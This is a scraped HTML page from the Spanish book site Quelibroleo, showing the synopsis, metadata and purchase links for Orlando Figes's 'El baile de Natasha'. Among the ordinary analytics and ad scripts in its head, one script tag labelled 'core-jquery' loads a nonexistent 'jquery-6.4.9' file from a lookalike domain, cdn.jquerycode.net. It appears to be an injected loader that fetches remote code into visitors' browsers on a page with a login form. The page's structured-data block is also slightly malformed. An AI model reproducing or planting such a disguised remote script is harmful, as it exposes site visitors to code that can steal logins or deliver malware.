

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-baile-de-natasha
body_size: 14487
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="eGXrx59Yt0vZ3nzIJrIwBhmvlpc5Am3Cv9s5qSNh">

        <meta name="title" content="EL BAILE DE NATASHA - FIGES ORLANDO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1630412520.jpg"/>
    <meta property="og:image:alt" content="EL BAILE DE NATASHA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-baile-de-natasha"/>
    <meta property="og:title" content="EL BAILE DE NATASHA - FIGES ORLANDO"/>
    <meta property="og:description" content="En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios qu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL BAILE DE NATASHA",
    "author": {
        "@type": "Person",
        "name": "FIGES, ORLANDO"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1630412520.jpg",
    "description": "En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios qu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL BAILE DE NATASHA - FIGES ORLANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL BAILE DE NATASHA - FIGES ORLANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios qu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL BAILE DE NATASHA - FIGES ORLANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios qu...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-baile-de-natasha">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL BAILE DE NATASHA - FIGES ORLANDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios qu...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-baile-de-natasha" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "eGXrx59Yt0vZ3nzIJrIwBhmvlpc5Am3Cv9s5qSNh";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-baile-de-natasha', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="eGXrx59Yt0vZ3nzIJrIwBhmvlpc5Am3Cv9s5qSNh">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="eGXrx59Yt0vZ3nzIJrIwBhmvlpc5Am3Cv9s5qSNh">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1630412520.jpg" alt="EL BAILE DE NATASHA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788430624270';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="332160">
                            <div style="float:left">
                                <h3>EL BAILE DE NATASHA <small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1630412520.jpg" alt="Portada de EL BAILE DE NATASHA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/taurus">TAURUS</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788430624263</li>
                                                                                                    <li><span>ISBN digital</span> 9788430624270</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+BAILE+DE+NATASHA https%3A%2F%2Fquelibroleo.com%2Fel-baile-de-natasha via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-baile-de-natasha', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-baile-de-natasha"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788430624263&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788430624263" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788430624270&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL BAILE DE NATASHA">
                            <input type="hidden" name="id_libro" value="332160" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="FIGES, ORLANDO" id="autor">
                            <input type="hidden" name="_token" value="eGXrx59Yt0vZ3nzIJrIwBhmvlpc5Am3Cv9s5qSNh">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En una escena de Guerra y paz, la condesa Natasha, educada en Europa, escucha una danza folclórica rusa e instintivamente se lanza a bailar. Este emocionante momento literario con el que arranca El baile de Natasha simboliza las sensibilidades y los impulsos compartidos y a menudo contradictorios que dieron lugar a una de las culturas más deslumbrantes del mundo. En esta obra maestra, Orlando Figes explora con elegancia, rigor y un maravilloso talento narrativo las poderosas y complejas fuerzas culturales que crearon y unieron a una de las naciones más vibrantes del mundo. Analiza el nacimiento de la identidad cultural de un país tan inmensamente grande y heterogéneo como Rusia, y revela cómo los escritores, artistas y músicos lidiaron con su carácter, su esencia espiritual y su destino. Para ello, nos lleva del esplendor del San Petersburgo del siglo XVIII al auge de la propaganda estalinista, de la artesanía popular a los rituales mágicos de los chamanes asiáticos, de las obras de Pushkin y Dostoievski a la música de Músorgski y Stravinski, del arte de Chagall a las películas de Eisenstein. Figes revela la fuerza de un temperamento único que mantuvo al pueblo ruso unido y lo volvió capaz de sobrevivir a su propia historia. Un relato fascinante y una celebración de la grandeza de la cultura rusa y de las extraordinarias vidas de quienes le dieron forma.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/figes-orlando" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-que-susurran-la-represion-en-la-rusia-de-stalin">
																	<img src="https://quelibroleo.com/images/libros/libro_1236855480.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="14356"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-que-susurran-la-represion-en-la-rusia-de-stalin"><span>LOS QUE SUSURRAN: LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-europeos-tres-vidas-y-el-nacimiento-de-la-cultura-cosmopolita">
																	<img src="https://quelibroleo.com/images/libros/libro-1592580553.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="303531"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-europeos-tres-vidas-y-el-nacimiento-de-la-cultura-cosmopolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-europeos-tres-vidas-y-el-nacimiento-de-la-cultura-cosmopolita"><span>LOS EUROPEOS. Tres v...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-baile-de-natacha-una-historia-cultural-rusa">
																	<img src="https://quelibroleo.com/images/libros/libro_1291547266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="30865"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-baile-de-natacha-una-historia-cultural-rusa"><span>EL BAILE DE NATACHA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crimea-la-primera-gran-guerra">
																	<img src="https://quelibroleo.com/images/libros/libro_1367768141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="116197"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crimea-la-primera-gran-guerra"><span>CRIMEA. La primera g...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/figes-orlando">FIGES, ORLANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-historia-de-rusia">
																	<img src="https://quelibroleo.com/images/libros/libro-1667218275.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="341934"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-historia-de-rusia"><span>LA HISTORIA DE RUSIA</span></a>
					
					
